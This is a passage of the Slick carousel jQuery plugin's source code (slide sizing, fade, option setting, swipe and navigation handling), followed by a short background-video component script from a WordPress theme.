    } else {
      _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
      if (_.options.centerMode === true) {
        _.$list.css({
          padding: (_.options.centerPadding + ' 0px')
        });
      }
    }

    _.listWidth = _.$list.width();
    _.listHeight = _.$list.height();


    if (_.options.vertical === false && _.options.variableWidth === false) {
      _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
      _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

    } else if (_.options.variableWidth === true) {
      _.$slideTrack.width(5000 * _.slideCount);
    } else {
      _.slideWidth = Math.ceil(_.listWidth);
      _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
    }

    var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
    if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

  };

  Slick.prototype.setFade = function() {

    var _ = this,
      targetLeft;

    _.$slides.each(function(index, element) {
      targetLeft = (_.slideWidth * index) * -1;
      if (_.options.rtl === true) {
        $(element).css({
          position: 'relative',
          right: targetLeft,
          top: 0,
          zIndex: _.options.zIndex - 2,
          opacity: 0
        });
      } else {
        $(element).css({
          position: 'relative',
          left: targetLeft,
          top: 0,
          zIndex: _.options.zIndex - 2,
          opacity: 0
        });
      }
    });

    _.$slides.eq(_.currentSlide).css({
      zIndex: _.options.zIndex - 1,
      opacity: 1
    });

  };

  Slick.prototype.setHeight = function() {

    var _ = this;

    if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true) {
      var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
      _.$list.css('height', targetHeight);
    }

  };

  Slick.prototype.setOption =
    Slick.prototype.slickSetOption = function() {

      /**
       * accepts arguments in format of:
       *
       *  - for changing a single option's value:
       *     .slick("setOption", option, value, refresh )
       *
       *  - for changing a set of responsive options:
       *     .slick("setOption", 'responsive', [{}, ...], refresh )
       *
       *  - for updating multiple values at once (not responsive)
       *     .slick("setOption", { 'option': value, ... }, refresh )
       */

      var _ = this, l, item, option, value, refresh = false, type;

      if( $.type( arguments[0] ) === 'object' ) {

        option =  arguments[0];
        refresh = arguments[1];
        type = 'multiple';

      } else if ( $.type( arguments[0] ) === 'string' ) {

        option =  arguments[0];
        value = arguments[1];
        refresh = arguments[2];

        if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {

          type = 'responsive';

        } else if ( typeof arguments[1] !== 'undefined' ) {

          type = 'single';

        }

      }

      if ( type === 'single' ) {

        _.options[option] = value;


      } else if ( type === 'multiple' ) {

        $.each( option , function( opt, val ) {

          _.options[opt] = val;

        });


      } else if ( type === 'responsive' ) {

        for ( item in value ) {

          if( $.type( _.options.responsive ) !== 'array' ) {

            _.options.responsive = [ value[item] ];

          } else {

            l = _.options.responsive.length-1;

            // loop through the responsive object and splice out duplicates.
            while( l >= 0 ) {

              if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {

                _.options.responsive.splice(l,1);

              }

              l--;

            }

            _.options.responsive.push( value[item] );

          }

        }

      }

      if ( refresh ) {

        _.unload();
        _.reinit();

      }

    };

  Slick.prototype.setPosition = function() {

    var _ = this;

    _.setDimensions();

    _.setHeight();

    if (_.options.fade === false) {
      _.setCSS(_.getLeft(_.currentSlide));
    } else {
      _.setFade();
    }

    _.$slider.trigger('setPosition', [_]);

  };

  Slick.prototype.setProps = function() {

    var _ = this,
      bodyStyle = document.body.style;

    _.positionProp = _.options.vertical === true ? 'top' : 'left';

    if (_.positionProp === 'top') {
      _.$slider.addClass('slick-vertical');
    } else {
      _.$slider.removeClass('slick-vertical');
    }

    if (bodyStyle.WebkitTransition !== undefined ||
      bodyStyle.MozTransition !== undefined ||
      bodyStyle.msTransition !== undefined) {
      if (_.options.useCSS === true) {
        _.cssTransitions = true;
      }
    }

    if ( _.options.fade ) {
      if ( typeof _.options.zIndex === 'number' ) {
        if( _.options.zIndex < 3 ) {
          _.options.zIndex = 3;
        }
      } else {
        _.options.zIndex = _.defaults.zIndex;
      }
    }

    if (bodyStyle.OTransform !== undefined) {
      _.animType = 'OTransform';
      _.transformType = '-o-transform';
      _.transitionType = 'OTransition';
      if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
    }
    if (bodyStyle.MozTransform !== undefined) {
      _.animType = 'MozTransform';
      _.transformType = '-moz-transform';
      _.transitionType = 'MozTransition';
      if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
    }
    if (bodyStyle.webkitTransform !== undefined) {
      _.animType = 'webkitTransform';
      _.transformType = '-webkit-transform';
      _.transitionType = 'webkitTransition';
      if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
    }
    if (bodyStyle.msTransform !== undefined) {
      _.animType = 'msTransform';
      _.transformType = '-ms-transform';
      _.transitionType = 'msTransition';
      if (bodyStyle.msTransform === undefined) _.animType = false;
    }
    if (bodyStyle.transform !== undefined && _.animType !== false) {
      _.animType = 'transform';
      _.transformType = 'transform';
      _.transitionType = 'transition';
    }
    _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
  };


  Slick.prototype.setSlideClasses = function(index) {

    var _ = this,
      centerOffset, allSlides, indexOffset, remainder;

    allSlides = _.$slider
      .find('.slick-slide')
      .removeClass('slick-active slick-center slick-current')
      .attr('aria-hidden', 'true');

    _.$slides
      .eq(index)
      .addClass('slick-current');

    if (_.options.centerMode === true) {

      var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;

      centerOffset = Math.floor(_.options.slidesToShow / 2);

      if (_.options.infinite === true) {

        if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {
          _.$slides
            .slice(index - centerOffset + evenCoef, index + centerOffset + 1)
            .addClass('slick-active')
            .attr('aria-hidden', 'false');

        } else {

          indexOffset = _.options.slidesToShow + index;
          allSlides
            .slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)
            .addClass('slick-active')
            .attr('aria-hidden', 'false');

        }

        if (index === 0) {

          allSlides
            .eq(allSlides.length - 1 - _.options.slidesToShow)
            .addClass('slick-center');

        } else if (index === _.slideCount - 1) {

          allSlides
            .eq(_.options.slidesToShow)
            .addClass('slick-center');

        }

      }

      _.$slides
        .eq(index)
        .addClass('slick-center');

    } else {

      if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

        _.$slides
          .slice(index, index + _.options.slidesToShow)
          .addClass('slick-active')
          .attr('aria-hidden', 'false');

      } else if (allSlides.length <= _.options.slidesToShow) {

        allSlides
          .addClass('slick-active')
          .attr('aria-hidden', 'false');

      } else {

        remainder = _.slideCount % _.options.slidesToShow;
        indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

        if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

          allSlides
            .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
            .addClass('slick-active')
            .attr('aria-hidden', 'false');

        } else {

          allSlides
            .slice(indexOffset, indexOffset + _.options.slidesToShow)
            .addClass('slick-active')
            .attr('aria-hidden', 'false');

        }

      }

    }

    if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {
      _.lazyLoad();
    }
  };

  Slick.prototype.setupInfinite = function() {

    var _ = this,
      i, slideIndex, infiniteCount;

    if (_.options.fade === true) {
      _.options.centerMode = false;
    }

    if (_.options.infinite === true && _.options.fade === false) {

      slideIndex = null;

      if (_.slideCount > _.options.slidesToShow) {

        if (_.options.centerMode === true) {
          infiniteCount = _.options.slidesToShow + 1;
        } else {
          infiniteCount = _.options.slidesToShow;
        }

        for (i = _.slideCount; i > (_.slideCount -
          infiniteCount); i -= 1) {
          slideIndex = i - 1;
          $(_.$slides[slideIndex]).clone(true).attr('id', '')
            .attr('data-slick-index', slideIndex - _.slideCount)
            .prependTo(_.$slideTrack).addClass('slick-cloned');
        }
        for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {
          slideIndex = i;
          $(_.$slides[slideIndex]).clone(true).attr('id', '')
            .attr('data-slick-index', slideIndex + _.slideCount)
            .appendTo(_.$slideTrack).addClass('slick-cloned');
        }
        _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
          $(this).attr('id', '');
        });

      }

    }

  };

  Slick.prototype.interrupt = function( toggle ) {

    var _ = this;

    if( !toggle ) {
      _.autoPlay();
    }
    _.interrupted = toggle;

  };

  Slick.prototype.selectHandler = function(event) {

    var _ = this;

    var targetElement =
      $(event.target).is('.slick-slide') ?
        $(event.target) :
        $(event.target).parents('.slick-slide');

    var index = parseInt(targetElement.attr('data-slick-index'));

    if (!index) index = 0;

    if (_.slideCount <= _.options.slidesToShow) {

      _.slideHandler(index, false, true);
      return;

    }

    _.slideHandler(index);

  };

  Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

    var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
      _ = this, navTarget;

    sync = sync || false;

    if (_.animating === true && _.options.waitForAnimate === true) {
      return;
    }

    if (_.options.fade === true && _.currentSlide === index) {
      return;
    }

    if (sync === false) {
      _.asNavFor(index);
    }

    targetSlide = index;
    targetLeft = _.getLeft(targetSlide);
    slideLeft = _.getLeft(_.currentSlide);

    _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

    if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {

      if (_.options.fade === false) {
        targetSlide = _.currentSlide;
        if (dontAnimate !== true) {
          _.animateSlide(slideLeft, function() {
            _.postSlide(targetSlide);
          });
        } else {
          _.postSlide(targetSlide);
        }
      }
      return;
    } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {

      if (_.options.fade === false) {
        targetSlide = _.currentSlide;
        if (dontAnimate !== true) {
          _.animateSlide(slideLeft, function() {
            _.postSlide(targetSlide);
          });
        } else {
          _.postSlide(targetSlide);
        }
      }
      return;
    }

    if ( _.options.autoplay ) {
      clearInterval(_.autoPlayTimer);
    }

    if (targetSlide < 0) {
      if (_.slideCount % _.options.slidesToScroll !== 0) {
        animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
      } else {
        animSlide = _.slideCount + targetSlide;
      }
    } else if (targetSlide >= _.slideCount) {
      if (_.slideCount % _.options.slidesToScroll !== 0) {
        animSlide = 0;
      } else {
        animSlide = targetSlide - _.slideCount;
      }
    } else {
      animSlide = targetSlide;
    }

    _.animating = true;

    _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

    oldSlide = _.currentSlide;
    _.currentSlide = animSlide;

    _.setSlideClasses(_.currentSlide);

    if ( _.options.asNavFor ) {

      navTarget = _.getNavTarget();
      navTarget = navTarget.slick('getSlick');

      if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {
        navTarget.setSlideClasses(_.currentSlide);
      }

    }

    _.updateDots();
    _.updateArrows();

    if (_.options.fade === true) {
      if (dontAnimate !== true) {

        _.fadeSlideOut(oldSlide);

        _.fadeSlide(animSlide, function() {
          _.postSlide(animSlide);
        });

      } else {
        _.postSlide(animSlide);
      }
      _.animateHeight();
      return;
    }

    if (dontAnimate !== true) {
      // if (_.options.vertical === false && dontAnimate !== true) {
      _.animateSlide(targetLeft, function() {
        _.postSlide(animSlide);
      });
    }
    // else if (_.options.vertical === true && dontAnimate !== true) {
    //   _.animateSlide(targetLeft, function() {    //
    //     _.postSlide(_.getLeft(index - 1));
    //   });
    // }
    else {
      _.postSlide(animSlide);
    }

  };

  Slick.prototype.startLoad = function() {

    var _ = this;

    if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

      _.$prevArrow.hide();
      _.$nextArrow.hide();

    }

    if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

      _.$dots.hide();

    }

    _.$slider.addClass('slick-loading');

  };

  Slick.prototype.swipeDirection = function() {

    var xDist, yDist, r, swipeAngle, _ = this;

    xDist = _.touchObject.startX - _.touchObject.curX;
    yDist = _.touchObject.startY - _.touchObject.curY;
    r = Math.atan2(yDist, xDist);

    swipeAngle = Math.round(r * 180 / Math.PI);
    if (swipeAngle < 0) {
      swipeAngle = 360 - Math.abs(swipeAngle);
    }

    if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
      return (_.options.rtl === false ? 'left' : 'right');
    }
    if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
      return (_.options.rtl === false ? 'left' : 'right');
    }
    if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
      return (_.options.rtl === false ? 'right' : 'left');
    }
    if (_.options.verticalSwiping === true) {
      if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
        return 'down';
      } else {
        return 'up';
      }
    }

    return 'vertical';

  };

  Slick.prototype.swipeEnd = function(event) {

    var _ = this,
      slideCount,
      direction;

    _.dragging = false;
    _.swiping = false;

    if (_.scrolling) {
      _.scrolling = false;
      return false;
    }

    _.interrupted = false;
    _.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;

    if ( _.touchObject.curX === undefined ) {
      return false;
    }

    if ( _.touchObject.edgeHit === true ) {
      _.$slider.trigger('edge', [_, _.swipeDirection() ]);
    }

    if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {

      direction = _.swipeDirection();

      switch ( direction ) {

        case 'left':
        case 'down':

          slideCount =
            _.options.swipeToSlide ?
              _.checkNavigable( _.currentSlide + _.getSlideCount() ) :
              _.currentSlide + _.getSlideCount();

          _.currentDirection = 0;

          break;

        case 'right':
        case 'up':

          slideCount =
            _.options.swipeToSlide ?
              _.checkNavigable( _.currentSlide - _.getSlideCount() ) :
              _.currentSlide - _.getSlideCount();

          _.currentDirection = 1;

          break;

        default:


      }

      if( direction != 'vertical' ) {

        _.slideHandler( slideCount );
        _.touchObject = {};
        _.$slider.trigger('swipe', [_, direction ]);

      }

    } else {

      if ( _.touchObject.startX !== _.touchObject.curX ) {

        _.slideHandler( _.currentSlide );
        _.touchObject = {};

      }

    }

  };

  Slick.prototype.swipeHandler = function(event) {

    var _ = this;

    if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
      return;
    } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
      return;
    }

    _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
      event.originalEvent.touches.length : 1;

    _.touchObject.minSwipe = _.listWidth / _.options
      .touchThreshold;

    if (_.options.verticalSwiping === true) {
      _.touchObject.minSwipe = _.listHeight / _.options
        .touchThreshold;
    }

    switch (event.data.action) {

      case 'start':
        _.swipeStart(event);
        break;

      case 'move':
        _.swipeMove(event);
        break;

      case 'end':
        _.swipeEnd(event);
        break;

    }

  };

  Slick.prototype.swipeMove = function(event) {

    var _ = this,
      edgeWasHit = false,
      curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;

    touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

    if (!_.dragging || _.scrolling || touches && touches.length !== 1) {
      return false;
    }

    curLeft = _.getLeft(_.currentSlide);

    _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
    _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

    _.touchObject.swipeLength = Math.round(Math.sqrt(
      Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

    verticalSwipeLength = Math.round(Math.sqrt(
      Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));

    if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {
      _.scrolling = true;
      return false;
    }

    if (_.options.verticalSwiping === true) {
      _.touchObject.swipeLength = verticalSwipeLength;
    }

    swipeDirection = _.swipeDirection();

    if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
      _.swiping = true;
      event.preventDefault();
    }

    positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
    if (_.options.verticalSwiping === true) {
      positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
    }


    swipeLength = _.touchObject.swipeLength;

    _.touchObject.edgeHit = false;

    if (_.options.infinite === false) {
      if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
        swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
        _.touchObject.edgeHit = true;
      }
    }

    if (_.options.vertical === false) {
      _.swipeLeft = curLeft + swipeLength * positionOffset;
    } else {
      _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
    }
    if (_.options.verticalSwiping === true) {
      _.swipeLeft = curLeft + swipeLength * positionOffset;
    }

    if (_.options.fade === true || _.options.touchMove === false) {
      return false;
    }

    if (_.animating === true) {
      _.swipeLeft = null;
      return false;
    }

    _.setCSS(_.swipeLeft);

  };

  Slick.prototype.swipeStart = function(event) {

    var _ = this,
      touches;

    _.interrupted = true;

    if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
      _.touchObject = {};
      return false;
    }

    if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
      touches = event.originalEvent.touches[0];
    }

    _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
    _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

    _.dragging = true;

  };

  Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

    var _ = this;

    if (_.$slidesCache !== null) {

      _.unload();

      _.$slideTrack.children(this.options.slide).detach();

      _.$slidesCache.appendTo(_.$slideTrack);

      _.reinit();

    }

  };

  Slick.prototype.unload = function() {

    var _ = this;

    $('.slick-cloned', _.$slider).remove();

    if (_.$dots) {
      _.$dots.remove();
    }

    if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
      _.$prevArrow.remove();
    }

    if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
      _.$nextArrow.remove();
    }

    _.$slides
      .removeClass('slick-slide slick-active slick-visible slick-current')
      .attr('aria-hidden', 'true')
      .css('width', '');

  };

  Slick.prototype.unslick = function(fromBreakpoint) {

    var _ = this;
    _.$slider.trigger('unslick', [_, fromBreakpoint]);
    _.destroy();

  };

  Slick.prototype.updateArrows = function() {

    var _ = this,
      centerOffset;

    centerOffset = Math.floor(_.options.slidesToShow / 2);

    if ( _.options.arrows === true &&
      _.slideCount > _.options.slidesToShow &&
      !_.options.infinite ) {

      _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
      _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

      if (_.currentSlide === 0) {

        _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
        _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

      } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

        _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
        _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

      } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

        _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
        _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

      }

    }

  };

  Slick.prototype.updateDots = function() {

    var _ = this;

    if (_.$dots !== null) {

      _.$dots
        .find('li')
        .removeClass('slick-active')
        .end();

      _.$dots
        .find('li')
        .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
        .addClass('slick-active');

    }

  };

  Slick.prototype.visibility = function() {

    var _ = this;

    if ( _.options.autoplay ) {

      if ( document[_.hidden] ) {

        _.interrupted = true;

      } else {

        _.interrupted = false;

      }

    }

  };

  $.fn.slick = function() {
    var _ = this,
      opt = arguments[0],
      args = Array.prototype.slice.call(arguments, 1),
      l = _.length,
      i,
      ret;
    for (i = 0; i < l; i++) {
      if (typeof opt == 'object' || typeof opt == 'undefined')
        _[i].slick = new Slick(_[i], opt);
      else
        ret = _[i].slick[opt].apply(_[i].slick, args);
      if (typeof ret != 'undefined') return ret;
    }
    return _;
  };

}));


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js
body_size: 127
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSBgVideo = {
    /**
     * Rating.
     *
     * @return undefined
     */
    init: function (el) {
      var $selector = $(el);

      $selector.hsBgVideo();
    }
  };
})(jQuery);
